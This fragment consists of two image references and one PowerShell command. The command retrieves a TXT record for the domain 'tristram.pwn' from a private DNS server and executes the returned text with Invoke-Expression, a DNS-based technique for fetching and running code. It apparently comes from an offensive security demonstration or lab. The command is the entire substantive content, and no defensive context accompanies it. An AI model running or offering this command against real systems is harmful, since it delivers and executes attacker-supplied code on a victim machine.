PS C:\> Invoke-Expression $((Resolve-DnsName -Name tristram.pwn -Type 'txt' -Server 192.168.0.21 -DnsOnly).Strings)